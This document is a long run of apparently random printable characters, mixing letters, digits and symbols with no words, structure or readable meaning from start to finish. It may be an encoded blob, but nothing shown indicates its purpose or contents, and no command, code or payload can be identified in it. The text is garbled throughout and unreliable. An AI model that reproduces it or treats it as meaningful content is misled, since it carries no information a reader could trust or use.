__]/DuwVr4k{uOCrofuzu5_^n]VkI|UEzfu]:REJs_@:qf2-6R&N~+EXiRqf:rDQtdeL}]dwrk+]rBO;hR@5|^LYkNU+Ik9Y_kw|iLxxB~E/td:+RfUYRwW@yk^-oz~K(fR6J;(iO;~~12W(7J(6pT~2:z(snX5Bx;%;5L~sOTkF+~4NW~/zU)4o5;y0C}iQJ;A22A6:}Y6|0wwJ6-1hpw+y0)}VtuVW):+_]TtFNtWOrukx6xCoqF&ps4S~@(WJxuW:prk|TD{Xprx7Crkzru+SpwNUxiNEhu+&irwixu-6;rRnxE-%yFs^t4L7)u]eiFxKQr9:~rEerue/|/|T~rS1|6Lw^1hyXu9+K}L1)zyoXiyRE|s|s2L4n)6~+&RdE}Iu;1D]2pzkIx}sw]A1{;x5tq{BV/5h-BS4Fz4&qJ:&;~R2w9uUI;J}@o1CLd9FRNuqn{qNs-K@f-K&r;@K~N~J(zrztoy&|7i&uE)zCIxSs9WERwUsWYu}x/dYyLnR-:uTW1u0n/){Fiu/2k)yT6tow5z;pFr~IW_WK^O-oY_;drLpYWySJdi4UE%r|{BiwJ|q-RDD~BDx|Rh}^9dq52{S{:I6zIpI%IDIqICTW-kU9J6}@fDrqBr-4wqAt;r~70rxUOpu~IrR-oy4ISpRSoIu{pp~CBxwV|urJ7/4y@z1USK@0~sEEIEEz+7rpNq{kB7%6I7w-%];ofJrrzhNyerKeSL2U5}/yBDt-%{/N|]+O4nhd)5@FU2rqD&Ee(nVN_eEUp7+IQrLdJ:+utI4Yfy@Q4;0)9/L;7oosURW-r+e:%}F0zKp-o&_UDXJw&}rBD69Yd(9fOwW]k{CEB6X(FIz]DyX(/69fD/us6YW:Jx/B-x&Ay2}k5K17^oItKzXhi}1:s|IWsVEyOw{uB60o|5y(W|ExKLV|FLtWTUe6VXBLxIk69Y4h%E^W6KEx051B6prEUCtpzItufzBpA(Wks}4p&OrEdDrE(AWEu79_NQoxKQ{r-QWrkXtFpK//9yR;wwBp4sJ:DxC{@U;YFUxL@zfprWAI5W7wu5fnE|-r@;){EeL|7d+(u4WCuB+||q/Qq;I&^6OonR57xeK6uUuYr;5E|)VF]0&k])JV]]wYf0}sK)Fi]]5hk;k:~Id&p^1r{fNQ]fk0N+wx&&%6Ne5)Re{hCfF}pJ^|RD@OpJw;k}rx;@ABLw0V0(ypkoWxz}NQx:w%02|w;@{9Keoih}6Y9k}}Tuzwh+ETxhO0Q@f;~NJuQ@k(-/zzSu4Iusw7ur;wrNETr0s+tLA%}yFTrCr]6t~feXw|1h/NYWqI1k7RSVRBx]UI1]R6r_2Nu]dru/0Or_A7%y^pr_Ve%6s7/;%i7rt45hR~ODriWIVW7:DJ|{Qs_YDEL_)9@Di&Ir+4rxikSpEuDrx4~{kY9NJA9rpo9pUy1Dr:Dpy|XJ|rVy|]67yUXXk|XL%UxprFOpRf{I~{o70rtQw%DpwUOrDuS71~(RJTeuJDLR^ILq0W&)sBq:(&@Y&:AR_EFq9pf}0z]QxwXIRiL6CDzX~eR1J4(OQprhWrS%TrAo&(I-Bz]x)&LkDWt}SuixRE@9eWe-{dyFTu@1rCL2Rdz/W5Lrs]t-0:Az}k_feSi+S_NL]5%pRB|U{KBN&9}R+AFBp6hIOy;2&~B@T~Fr+IkAi:BKfEIBOsTTkdFxA-]@izyKy:y/nSTU(Rk|ep2+ApDdFIOEk_tuVKxu]C^T5A1NoE;X&2}QFV)xtr~~VwWzN:ihLD(tC0y(EkwJpO(xV;ot]L^I-+q4(L0VWU4oSiATuJWiTNk1f%N-BTz6;q|Oyx~@EfS}oUQk/)5e5_~&tz~WL&X]xiW{%9wpBySin)zN97%Xwq4n/CD~iO|JyD/I2{^Y79_J(~stDskB@Jr6BhKQYX&RT9iOuBNN)F7LTSDU(O&/~w67E]IrrSSx2wuh|(WeNx]705oUDqFOrJu+~w@x-r7Bp:6zWVIQh^WDJE{/+x7h:WIhS;]iN^2CpSJxLrhE+Wrr-IhU+~D2RJF7w]]k0dxUe%7Ck-~WzIrwr+RWILs]rrVrVpyWrB6ETtq9Rup@IV-7BId:dIS-;tWWo6Owk^SE09IKiVI)5++Wn|;+u;2N7{RLT-@n(|++}T;^6ixO7i(hz^OShW:zV0(Xwy:e:(KqWBIYtu:pkTy%VYx5S-OKDUC0]+55)&Yp6___YCxTTof%ez5t4w{i^iDDft-IOyYz+epyIS(:@WyrTRt+hS+oxwNyFtp%9VU&%9OAINSCNVpSpI(_;I}@J4ND}2U(tFNNQnOrzKWs@DoU|p%iEp_EpKSpon(7+O4Nn+0L1XC9TUoEE{{{FnwC1}K@0_Xw/2K^y{%/et1-pOWJ2px6IoI6ze/wDpWNturrC]Krrrrqpwp^hrrix^zk22(J{^]i^+R690^(hzhWpWW-;i]Yu|pRRK9nyYukSe_BxkIUnq]JA@6@r&226/xr0_|U_]n]oRO+JS7k/xOBB:yWt:WO+~u|z]k-9U+S6rhfA|WO6@11kC^poO-Y%Drkh+6|JA_dO^CCkCx:;@osVi4)d7AnzC_Fe&%nn-KC0:2zztoez5I;DNQ:qrY15D4uudpxx:)w)4OpWWzzE6r^rO05%ui|Nq6d}N;eIBAt}+N}TE~}uyhtr0Kw9xExQ9I:x|@R)6DF)N}hFkAFNnQ+Bs&-&Ls]hqO+2666Nfp%%;WeuuO9OE{OzAF/}J:r/4Np)kw;{Buuo4CW}RRT~s7s;)_zEef7/w~4pLODe__p7ydikQ%YQA4CDC{oKrS&T|^@K}7%k9w]}RrhWWhprWO;yW7k5dDhJVruI%D@]w%E-+5UWI&wRhWC)xEhKBNnkB+z(tkILpekR0FW|BiRL0_rpS9+r0i/R6xhEJoEu9f)xBo%07~/pkS7f|DWxrCVLLpL|B2Jirrez:wEz1V~+LOxi;IWE&9eti0y&AS|u6RSJr;W:d-(zqt)1t~kyYOJ)}FRkqJAxe(n:dsFKEE)@%CT~4C6t(45_~F/K6|y5pR6|n;-qku]k~iruqWIxn;(&fd]rxp0Ehr)^rizeQorpVyE-4t-BEz2zFrVCT2zIJIrr_pCy_2iJ(&Bn-zqd):i%OiSI-q;WWTCREN]{druCp-r97tpy-ThJEy4pDw^uO-u^YBOr]f(B-wBSp^yC~Dp@x-pIdsd~K0-Orruy|p9Q;C2C~XWoU5SI0~@|:]kBCrw%zSxs4CzRf4:W;%f]^9&~}oAsCWW4{X}xL;%&|eeXAneTtSKs{rRE{7@]xxd96C99]rDhQp{oB/yWDWx9Jwx~oru-q]CkW-_--@YeEeVX4CkpIUiIuLpzzukwEhtzO~]V]@IO:BNrS5X+^EFkxwhOup]6xSiEN-JL;B{er7yQ0909d0wTuJUER&^q5/EJqVFx2UJkh~2VEB{IuESF|O:up~r+urSxW)d-]9AON+AFkBEiBRwB-Dkp+W1JhkF5E~C^6iW07-^5-@0hkXfVRCV4]i+KrOTO/(EzDpx(_wD~OTS-fB&rI(T-0N(ky]9YhryWTh_(LqW+;fKT~)IF2U|Jk_fwOD]~hB6|5~r6U};^wEzsFIuiK{]p@XfUASzFEU&X-Tk~5oh4xu;IRS+Er+Sh]Y1Kip4u_pprSxOO0}OofNnSUe^Q|1~D]Y(oS6;Wrk@VVNrnnDxSiIDr)76L~R}]qY(%Ew&+]pqD0xDItTYEfYQVXeeXe22SsS)RenRu(NSEr7phUrwIBrDrxD/o]I)&iprwkO+pyuE]EwqdrEw2XrRx6@qW}:-D((/((;y:UBh-4NW~R(Eii0o;kSS-@q+f_I|k{@EuKUB(It:f9N7;OCC(T6hiqkTW^iyEiY/By69T5x0Jp^px);)BOs@-BI+E~A5A&EW&CBKpRFqyV&RW^X(nz)sfdWRC4z6-Kso]W({U5&t@(nWsoQ6^xnSI0szTo)swrL^D/5~{&fV(ohd;|C5r9+]~huwr2-sx-XkoRtBiyF^fzBV4Rtiqx+KJiS]d}7+;0&~FruuC@W1VL&0oN;@}z&_C|_w-O5hVr:WI]_SEtD6rVNUE5hupqpph6^rts2yh(]4ksYeKW]k/QX]6k1UOw^fB%~up-pDJ4{kx{7TpLfK)|42Y:QDR0dEW]KC:({{QA2e%;Is/X^)1/4oA(7tXk]d+~wk//DhC-@ONu:VhyxsOrxh]sDrufI]rOBFJ6ptORh)@rS-0iqTNWTuO^~oE]:iwX~E]6yyDqU;(-z:~9edOD~OeoC-4/0EW%60ydxKQpu|xsTSB^_nwBA|IuB+:;AN5|&qIprTTK+;UJ4o2zo5f9qEuS4~;iIpA5O9;h6RFLFpk]^Xf:~n250xAuo-r}5_u2:py4k2NqLn{&fzI+hpEWE9+_;xriCr@^WIIB:_0qxT{&I2Ei0Oh(F;S(/;qi2zRApftx]t)C/z5-Q{t|Y:ork|KNurh:rh^{1(De;zN;s)LxxL&d&kVW+&JC+zyrq1^e5V%7d^LK|sCV7+RLSUe(iq4uwKk2prwkWpIk2{u-+WLEeUJfs&;}E9s-oIWp1@eo;-_wkYYnUe/qTYQXnQ9U%X0xE|&4Y71F~DTVWBWnOTEwf/nwuupwDk^_6orQYxE(+9XDr6EAL-F(rpWB]hY]/{yW)u}u~B|L{EhLS2kIpd4hkhk]Vz}ESiR~sx(n@E|toWo~]4xh2+WiOBOrB~zo;-OiLd_n:0EIrO^xkN_hWS^ouSDKe;StOp;n5KrhNorpVpE9yN9wyyyr7k^k;npp-px]k&z|z/s)_Kyoy4Y:SK:w_4iUhKFny4:n;(BWp|R4+k6RpEODuu|Jrwyd_LSJFSTDJrVzrkrnFL4n9qNo;1Si]x6YFF]r9wrxwwt-rw|6h04CFFAD5fC+CkeKuk:|rypRXk+i+kCr9^WpukhTeVenhkwJw{JwpxkoNr|reu7:Dw/BIr)W+IkppQ9:CN{4rQuCh]tR5;yWq2U5F&N6J7yz]E]trQ^Dpk0:rxy4w&OzX@4nR%tnp211p{QipX0texD-pkpt+ksCrk{KNxr5p%2zNu)Tuxenu-BOrxL~Xz&:RDp~qu/nNhS~^+kW^xIz_ke%ei+dkoV6LoCw_/CDkT9wW+&pOo/QzwkV_KTu6R:6k+:h%txNiur{@JSdi-rh-R_zi5;i;tkYYK6di5W7V:r9Xd;)@UpeXSiUp46erxW4oRhQFp6UrBr~}5h-LOudE-WUpREd{KS-ko69W1;pLB;qKWh}O0xth1;O;xY_@4O{YTRpODu|EI;Tx-fr0+ny@6~6VErLi4UedppW%JQkS(r5qD2iTBNtiruyo-YQL+DRq+4WS-uh;Dnf@TfB0pu:Bru^rx~^WWAp0p4ikr~Ok)R^ioICKWr/Y)~)n0r{R11q6Dey_IITIWx4]ou+z|DTyWrsiouiWr42o-]DpLID^yI60OR+|oedxWI|6U44_RRe}TfXKO4//NSEBX%wo%;L7%rLzu:rAU-rAT%E7q^Wz/_r|wL-Qrkr)&Er/sSuuXS{)Yu9wTp/QpE4Czkth}r%]rNx:IEItyk1%B6+L]yWu^eEU&iWz+9xyWW]9h:uOX9]O7EOrXxOutDW^)rKek2rYs4Ef2()W5^-w2I-7o49t{eEY6Bow:};;);+_pEEWF2yW^rRkk9tqd:I;h_rr5_rzpxr&%:E7pyrS|Xr]K/k;QppO1_Iks(DkE@FRFSn~_zE6W@r]EpwI0LrBzSf4;rSF6pLqEDryLWwF&ez|Otw~IrXi:9uBiO_0~LX_0kryNF~@79zs9SyTq5WxOzko/Ok&JErdJWr;/oNik_iIysh+^+5+kkIwEeQDz/%I_d5+zDXpQ9O0t9_w_0TuEfWiEU:ErQDiE^ee&y12w6zuE+tkt^qpr%t2Q4D~u-heyrf|eD6|i0_~X@~preKuu4x6]7QuyYeruVpurXKpwo_eOhnrk1Ceu|5h-Irr-6oODDI]WotRJEUx~eRX~}oWd~u6UACLnI66Ry+4hQhS:@UErLYE/nK~dzzr59TLNsqO9YERWooLTU1zdUD:9U]E;S(AnFuLAwFxr]zI;1F45):E5h+irX{hey^WeyX4xFOuxWure&YAA/Lh]}5_eYfWW_&4zxTiKY44zxWpr_oS9dRhELzprqwrxxi5r/%yrrAWE6@iS+yy1Y4rWrETn|I%zU|(-6}6B6nS{J~OB6{LfN+Vd0yJI4I%-}f0iDeK|Czx(p@~o~Q@:IK]d)Yx{C+(A+Yzyh^kpB)}{E-|F6Fqo/~{5B(~LI6N-EC&{C6IFNSLO&T:On@xDE2XWrB0O~twpr&0JT/1rDkT]r90W4xsqwr/wT;6WiekQuQpqX56or{d-r7Y-WrWKrEOKp:VpuU@ouOpUpf@rzy%B}x{W~6}duQkWSe:pud0uWp(ou{%CkD;{kIxrrQzt]EsuxfopB)WTuD]Oe1dxqN1UC7|FhOXqVsuEiUz5qyXt::BS4^U{}IQOpt}~qAqux9|6p&/RKp;Dtez_:~zD5y;wpuR47NV(}B&YFAR9sf&d{IQCVn-7-WUnhNUO0nUq|VDuxLxzpS]|k]dr(0WEOrSNT7FNkF)]7~)}{WFkE}(siWz0fVB05B^~DLyFOryNN||RtrzfkA@yL;-z6E46rEUiL@@YS_-6r]U)Srx2N7D)LwDIS0zq_XTEXUkQ/xdf2~d|:{sUL0WC;rDC;x]CJIwSJInLyyiozSy)_/@)zrW1:re+6E;k:rXu}yD{sfqF4~tXKw0/SrA]0Ay/DE(/^EwO;up@6f;WQNrWxrQ&kr+5:uOR%{)}:@x}{0)XpECep:S~WO0YoIV/xQ5F))EYWI(UsAV/@;:)kNxkt-:KiJ;hKzzNQe@B6Q;)4zAB0]}BneEi1-zkztphKA|AEX}Ckxh:%:rdA]oIRrs(~AsWEiAW0t^eNE|(:X-66Es~--_KewzrX0zzzW;|4Us4fWu(y+puio27tfrwuChtEs&+y0_f)f}V19rAu6BkL)AL{~}fSE5Ae:-xq&JI2N&kL)r046F116pEO6&{eouy%wp9DTF}Wd+wq0N&K]hFsU+YJ/&{9rqkk|R_&WNYR&V^5RT^R4@QyRrwE~&-5Yrr7pu;(1&@dxC7;zT;L1294O@u-Opu~4r@Xh+21hBye/rO)6BUA2@w@ppw^UprriJpy9ukSJpxFTCr7/oRE]xorkWDWk/rrWVoI5pFuD6+L;%WV2/4|E4W:IpDVToF6]L+r:pE-AF(0;iI+nqnrwWS}zC-EixKX4;)RUo-|-Rph(Kz6&%%-UJCWf0TuLF(uY;)zLO]B2^yiV^uuCp%BUpWi]&|SO:{koRy;B(opx6I9E&N}7|{o51I7@zwOX@IAft^:At%:isY;(S(6+Ro&zn-2;&N(KYp~_T42WiI9|F1Cxz4~iyQDC||OKe;F9OYE]f]nid_5N^Q1e_-S+9hAIS4Ai@Wu](~YQ6h4zoWwe;p5pxf62eoq6k:Io9tDkI-~^zx4VSruJD+~^pFRJ6rQfr;Ui4Qn:6~AOdAp4/4yrW-^rt+u-FTDSnoNWnLENfL:NCxB]1o:rEe+]thA^Th}S/+5_TVDE+ryrd]pB(-uU^DV]zx%reEzwd^WW9D;k0Y(uQ7N)Yz2C{;upCTCSq_6:]@RSCt;rVWtxY{|^7hIk@Y-EVUOEVp]_o(BdpyV6pUAO22e]^te&q@hdK7YT2SOT@RThz9X:2kwW+^uhRO0~VTdp;upW-6NpnN4O7+ViqVRJT+&7y0]_Qs/FRO@x+CxK^SKn;~6xyn0DU_zziBCW~RN7_kWE~kxrNiJ(dN6Y4Cu:Jn76;iILt|_;;2A5xki@:1IWtz9~xd}W9rwL2xf^IyKeB6_XA|]i&|_No/nq+~&BJk71uxWdhEp)eS:^ukN4rYrFX5XeI~_QdqE^nqyVpreKh50LsC(;s7y&9Ly{q&UC0QOxwu^RrwzrpXDw|eDh4L6&)TOfULqXhxiJrCz/xK|xxu0)@w%zp|/pErwh)sdnhs(dX9w1zkQ1{9{Ou4qAxkWUp~eunhVExFCBx_t/@+-o1+IufW2Y4_U^))|A6]Qu~)n-|]C+^_RE&dqwEh_eRru1sxCx6w2x}AK/rW~)DAW]o)ofpWuO&Xh}&(CsxXB_QJ&;h9d1pryDWJ7Vz+_r4e2s6kUnutxdp-z&uwAr9:tfrD90pw&RpxsIp({:__u~{D|F+tU~Kt^I{fX{q9xKp_Ji:0x/T-5~ETDpipU)o|C~;WexxiU^I}4t%r~2;{]6-di:|IIJ6WrkpI&JRu~5d{u/(2~6WD~iVTKn~Wr]0e9FnX+iu/u+zQ1/w}DhB10h2Y&TDO4S-XCO6o~%dFxn+rfhzpwzu%I%Le;ys2_N)r~&-ruVO6D-Y-&;stpWxOY^(YIr@ItBFu:;BIhFoOeT0ofRDIhpq(5Cn7ths95C17zwQ%(%AkTyyX|f/hyUi-CSsN):C_oYdiEz_D99A41-}rSp:s&EXXInW_q7qVDCWiprIy6]hhzWw]4RAXA7UB0J;yN&N7qf}rIhdsfBJkp~69ddu5OFQWXwBII2/fWryFqusA-r~7EwD7Bwr%QoNq:kTqqsF}OWq@YK;~-F|UuTeOQxJ;-B_zh4w:s5iVkAweY0EWkN@JzExYrXR6X+VJ;uoR}0dy]Sz12sR-k0xA;eYs-w@7~JKI9Se/|}1LK2&7uD@uz|&xR1IVE{nCXDK^_;fJO0Iz5EWSyry19(|Bh)t;7oeV:9KVKEAxprAhNqNsY(tNL(-)2JUx{qy5IErty)yuY&y9B~e9/N6Op]^B%t^Q{)2C1X2(s1e1DCOhU1OrVtVtuw1Q6BuyV~Wq]s/kCd(FVXVXop|WA:y6]k6p]0(K%4|}i%STWWy+{+6z;w7rUELw/RtLJ+qTre1/D|-)xhps1%xe9LVerrBK+B5BUtWeW50z+uQWk1uYp:tW+xSA]^@;nwEJ}dYI@rn/75B:AY2wL_de-X@tzK}_yhL-dixCW:ne_5K-ri&CxWK79&O:]rh^;wuhrf|;oDo{V]6;ODSDWz]krBLST])XpDnpV-L^CF5}J9r5}{D;S6wrVeEx+OR&yUB:-WkNJRpBO)A/pfF^W)fTntfpWUyxCtf}w|(VEdN@wQS2WS~Sn+L^|42)6pS;+W9rIOBx)~X~09h_/CR@R9{TseSiW9}KnE-(dyCBY5B6whEoqx^Cz&{/eL9T7/77n]E(S(ShziIpp}L^W]xrsQ{{BYEES5-iX{77)|T~-UREykhNR_rE000S0r~~hp5Auukux::krpetpWrDxIDT:pNwDuOEoW@;_5o|oCY~;;IN0z^~d~UF+~}++t/{++SSBnz+N]wXew6U+AOJ7ieI]J:_(LIu_2SBRt/xxr~~VUYhxUk_@D06Rw1RkIAB1_(fu+;z69qSSnWUVB|VAnky~IIppWuBqA&D]qAOq7L0}A-Lk~AKzurw9BOBWBYq~VCI~}rK~&Fwy:BAoKzz_OFAJn:]q_o4yV:&|KOLWAY7y@:6rKzS+Er-WBAJq6X69]^hrK&AV)UenpUTnq2O&@@)k66SA)d]p^yD~O&LtskhI)u@id]]Nur0nw/uL_y^{RTFVSpC||9~-Uy_{C{Sor~/0pD|tX:uWNxYF1QIRnow7-1&Se:L7YekEYoEUO~6V6Vuh/sQIfRRk&{AD-%uNnuTW]]nW]EwxB{xeW75~ID{h{IIer]uEiDorBtt+|rrhID{hxN64TErrV+tWRC|riu~wr+wnNEye;yrexpwIrndX;NNTrxxV~UsXD4NdJEBX^ey]p4Y&V|A6{JB+U7;}2iq^U2qBL/_BDduBs1}yk^~VhYhNddEV&A4q]~yE5229-6zJ+tfRnASE0xDezeAWS6~f|66T/dz]IEddAiBEynX2huOoO]qqfCVK^::sY~WY_LFJK_i;:zixL]/@kWuYN51+e]xoUqRkxk_@&z1X1Udz&nUII-VT4wiI{QVkLFk^hWWoBk_^qI@4zKKIUNyF]F:T0TESwC&9w_WhyXy7I@hrDRyiwp9(rNrN4Xe%SA{r/{-JCT^iSKE;Nkk6II-J/EreneLiu-1ro-InrN%2xEk]~px2{OIu{YqwW;EIE]tOrxT0WIr^nEpRXVkNkWU;d6OWAI~6{trR~ShtN+pyNkyNzkw96ECV6r6Ehx:qJULwd@+2SNt)|rWUNDY+-C+VSVi7thn{D6CW6-|BLnyI:Y/CEEpihR62zCi]SoLJk(};EO_XwWo74^Sxpy|6dxr}D/f]kI;pwC(wXUu//^T9p]:_hxBJidxh2sW-~~1Y~|)%DCis+hE]+R4q]SdIh-wq^:~9o]td9tT}n^~I7Ai&zi)L]xKDI|_{~I-+yBiEo2pAB1+BI^f1h1w;{KrRJ2Ci-~:N^xW25r^_;QuC-iK+dohLEFswCX9{yOqDiVORFJdkrxDKrry-t|t&7]DrCWiEdQT2Y%Qzkr&QFUs1%LT)nJ__{Wwi2r/zTCr/:nD&4}YUC/+pUr6p@Wpx2IhrsEpWr-5zrr&Tuxr%4JpJ)hCrB{Lr-s)hduEkiwuTs6rfrxTOyNwExkW{WpxT:WLou6(z+tzDLoDtkN7%6W]Q:-0pno{fEf1;xWwdkii-&/BAzFqUiStEVty]oz0nC_Ihpxpxq9)CJ|pLi~6oV4^Q@T%]yuxxEz-Li+o&~KqxLS42uy]YO-V/z||h0:xB;pi~+_Bhr/4^i2teEi|R5TNO/S1-nx_WBr49:t5kJA:0FJT6@r(-_sRhV_(709yuRT}n-K~]VIC;IS)|A+iiU6x0Uow_R{R(qNi^-T61}fr5-rhLYySJ|+oSTT|p^dsn0^NAX-Dh;BrWeC((]d50EwQzwhXkAr4}XiDTB_qsk(o:u5k~;IIpz:o|s&wOy-:Y2q(O6uX^RYB1C7d-hnsw(/U-@|krDp~x|or|kz%IYfr~JIErKBOrW0Wr-Lyy-+~Ii]/DpWtVCU^WIWWnr4I;ILENdD~Cid{xErnrRk{Q&k~A@EynT}0xT{_khkNYON)Vh0DNo-zfYLNNz0OeILx}oDt}wKorh5|dAt^5xEW}RhW]J+JhR+OOf2_JkURJi^95SBiRd]SWISur~+d9k^xF+kJORJ||-J6WqwSJBB~0EW|uVCk7XhFC~TKpJ@1E7hurxy;pRh5&BO{SC@IVI|]{|+W79Wk_eK}5YFAdXF-r:VXDR^B/}w495fz}X{_J7r:C^DV0hE(rK)T(NpI(K|^~}:+EFUsU}TVdAuC~EW^n5|}Eo9/swEdE(1iDSDw1&wdks0fF;_~X{CkY0inp~_{xozwe%2VQ@x~Cri-WO-;uyUDdu^N:@ne^R^{R/O%0(9|EEy4-4|wYy{u|{oDWQW~uYfXzU_kI)0w%T%(R4(5fq{+nkNrAhCO;hq)s_FE-h+eNLdNLJUxVrkD5+ppD(No-9yFWEN)]wF9%]@iW66hJ-d@5wyd|Siq&)o)6w@LW7F/_kBNkTV+7+66Izhd~IE{k{A+%~Ni79:A5-xSDNoz-OIE(rIKhr]Jiw((]16KOSu~d6S]roVY/FRnFW^Sozr2xB@+FD%OeWB-uu{Ts}(Aun~w2;RWzoLy@%J:Fdy{}F+B6Q)0EksEE_NR]d^4J-~9^CT2u2YqV-%p|oKN|JQpKC7-r4/Rnyq9z5ruBBst1&wpE)4(zSFYiuC&yFoqsES(rNJ{kLo_5VNU^uNdV~{+44Ci&BwiqkNAz;pkLIF|DzwpIAd;Df/CzCe5iy^&Ir]:r4/%wB1)dr+y-DwriLrIy}pAWz(ndT701)kuC)ID~xo1kBpe9YWDz]F9LprxCWOF0;Do-}XdeI)rpo~_fyT+9d7zF1/(97X%|XXWenD6E&i05o]L_{9X/Cpez]Ti9iR:BnQdquWK&zVL;6~SI(_xBuOR}xrOhVtQs9C]f(:Wx&_~JSL+7}/wx|zhAr9C1;{9ntT/:kpxrR]Kq/y6;y/WX/X;VJRU^6V(@Fk;JBSuU_Eky~r/D@B(|FE~RS;xu^J(&i|JV(RE]^fLA2uE}^7{9|I-rDsyrE|yrWq;WW~(r;:I9V9ApV-BrBQB9)eDs);Ds)}(S4pLp4;p&dD]VLBBrswBr]rK]:(qrwIW&7QO275Ss(NDW~4noIrEDy+Bwnzy9CuorUk-r){Drf{y]s{S&6tATrEUryWWp-5Ir9Cor+X{ru&LreYW]QI(kskEwyhJ9SRy4y&FV0@EDs6}S/Snp0{orshn2J%%rs7rx;9xruAL^KKR}t0n^14h^{NWB~&Ss4{F2D++Rifo244}D%IW0BE-BUtW&Kfdux(0posQS)Su@ALFB&:J}-LL~iFxW_hp2tqJ/QA~tEJ9p]Cw2]DiiuW^/yBNwf^N7(n::W&u-h4u0pKV0rNDfu+6t]+O/irEBpLVxr{F&NUy-xu-ux]CR]0S9E-FrEWNRrWpAxxn4pxzw6xqodxuqrFRsyx(xru::rFD4re1CWQD_]dhQ]tkSrNXB]@}zrU]]r))YYy7W(xR^ryf9fNf{fsi-hs/(zInu](Tzr;psfyRkrzJ0rxzBrx_Fd]/QN5C2(9xUWxU)pxdypkx1rrd2p0i-y4}:UnufAY/YI6YApC7Tpw:6(wruxWp6h_oqdWQrBrwTr4yx+1Cz6Bwp]EeT~{S;6WehIqVwytqA6A%n-|{LY+6~W]ip-~Y/e/EBfRr9Vr6FOs7KOOAV0|]xVVAkd0zkKn(67kN}ruwES@U+XT(e{DAS7~U(4sNJLxz+|T(e2s6o+S]O70w/F&zO4E]O4piL6-;LJoz{JWVWY~Vr}WfN;WkIqpf+4nxU00kuBpfiFTrREDrF2rwNyDwiA-C6NpC:onp_YWpC(ri}V9u2xr^Qqik/YWwytSVJ]^wyDhtLtS|z%]tD^pdf@xi}tDwDq-wfAIhkEI92d&f0XWhNfJ2BooS~;+rCkrrh)UeY}xwW2Ir-CrwT|rr7ppSOLs&I+xWrq6rDBIwWxhw|XDrk^-Y|)wY(XV|0sD)e:JhTkiNwxTS%xk]OUO6NfV/DWep+~VS2FtiAz;YuU;Vi|EFT|9fnAd0JB~FnAd~~N~yrLxp]IT0VVC6WOLFsEn0~e/OWLKOV~WBAA+]U(6{U-T@6pxBr(FY2wTUs/|+Tp26621E]7rix5xi9NSh6:NJr+:fO4zYWx~KdIQ+DV/BO}nRJ^IuIUi(reCVWzJ:U5OxzdLd-Kuyr]Ck:d&Ap2kDo+DOrEiprdnuV2wD&)uD9-+IrsIWrsiLRX6{^2W@io]6BLALE2AIr9/-r4C0xuy697&YU@t@OIeTU0rORsq(04_OJk+Drw{prp7K-V1RJ1/-xr-rsq9y+{AErE%LSWrdp@:_d5|Lz5V0r~N-9O}O/QKy{NnT6-wU^kWrkxWq+unXtOwFwxWU1kWCu6+:wWqeyI}D{YLN/~1B9+XV{WtFF6h7UIA_4rni-xzpLWo}fOef^+&I%rIInrt;I-x/@x6f|xzNtk_:0hV|DkzI}U9pDzSVKSn~yOnhTS:-}dy)]E&(zEK|Y:SSC^UqxSFLr;uA:OUDpNUW{ry5X^d5CSx0RxR5x^RUq:R]U_;d(O]O^Adkqr+(;r_4S;w4h;E7DONrqS)1R+JTyEfREx2@{+tpYkwL~-yxn^OK}yzCNOrin6fhNJssp^YKhuJLU-r%Syx%IxiW_^JCuY:uSi:p9Ew5XJL:S^}5(::2&fnrurWr%w/2/0U:1]:w|SCr4tDwA}D6N@IYB+iw:{2)hrzF0)xqwFB+-QOBLU&6f|:5-K4E00BuVUU]frs7se07Id~E6&~Ew_AxRouz&4J5qwA5__:~S/R62_1;khBuoBniwy9]L+-iz7iir4rxE0d^I&5JzU5L]CpCukOLz9uLkrrwd2n^O]pFf;Iw~~)_QSDL)O1L~t5_R-1r_1-Ldi}w^0:LX5OuszKd)6ECDSpw(;DyeV-pn:uVs~dSxX12W&zi/CxLQs5Sz^kS+kK9IT+r+:^wXfiF+%ux9TDX6e+2h;4Y;XB|_QBwAWp^:/:J)&5:X@0u{{Vx]uryQhIrJ/DunQDr0@p/DrnOrw%@IIwDryqorAI-Whfpt-r0rs7BrRBpD@]%r/7r9LSUI_7{}ELhAz%N1ftOSyBK:TIY+VATrFUL-^VT0BL:5Y;04U%}9}|]iU5urLxWxUN+JYyp671o9R|fhIYo&R{rpL:JnBTtu+F~B6d^Rd7TK%pKKQoEiLu;1u)4yAR-U^I(|_noR2~02e7p5_56(UV;1]OstFL&tLV;Kd:rE_9fJX/Orko6I4szu47WD&4yr/@L]X9NE1/-r5WW9doUt|9~rsuBI9I-R_qQpQ0xhpN-JsV6U@y^2fexW&7:I1i0x1;WD0+yEn^Dto7zA}7KkX/pwE]qrW]Ir9urr094e{y%f_:5QJn0;-]EYD6:1(+5frz2}ru&ULwD@DC&SrE{s&uiiq_{]xWifq_IAzLSShix&UET-OVTQJ1R}JiBeqwAY2Nd;eEWC]9p0WJ-OIIC%Lo&f|ENkJDew]SIwxVezd6uoxzNtk&tW9E+q7E%DxoQQOWyR5;}~(:^4FWwJ]W%S5]~dW:CFqUV(4]w4@D)KEw:0FU-%D&Vnrk;6u}F:Xk0%xqdQ4k)XTqDW_;(4RdX@|9KTruYURy7RO(QQhthSDfL--D4dIu6~T44kS)FqEN/ou)sqWuqYTQCeOX/_zw^TiJsnS_24DyOdDEDVrE^_Or%;]5/5]oCU(R@yBkz9w/L1W{wV+5w7q1FU0&xk9pu-rIx;{qrT&ITRsIrUQ+wV2F)BfCY1U2]p+@YR_()p{d~ESiD5|DxorfF44SEx^(4-ff)/)^4AkTA2NS70;hq_w2q4:~N|V(zw~h~6f:AdUOqCIhu]@x464~~dC-q%hs]WwE7_+LEudIrYDI@p]Q~Oeiqi%9iWd+]OhSiW5E^kXh]p0FLurNstu6JKi0;Ke~VVxDwr-IfV2L0);LX@}(p^4(_TIFXw@rfI@Rw2)yis:Lt7;DR{{0wyEnYEdIupqrwyT)TypBd(1|;p0hw1}Swr/+h+dy2|L1s%L|9_EuF;IhF+oL9ynwwVnrh|Jrr6|r/DwJ@-Bu~]s&q|E+(pSWWtANIy_})y_f}{wBhqo~trythI}ILrSf{rQeorB_LStYSz_4z^nAWsFXYsL;0(RNBKT0Ey+/1|V|;NhJ-Ati7ys(wW2sN6A6ILKfrh~BLip%o~kArR~UBI(9(~r:Q^%4-NqBrIIN(IrnCuVX5|)}x^~oAked^hir@DQpdf:_zWFe4xC%pr]_yO:-y{Kx{F6Arh|6i6|n~Qx;B6|1;ORV4NLNsAqKrfR/5pz;z(UC5E:FFr&iOr5z|-W;;{_J^)/|X(U:wNWAdDx6RIAOLr1U4d-dE9f7RT05@T16w|nJErNLNRR_Ere9Rxs)02BAEyq0xX/7h|5B^NTE2rIYhx: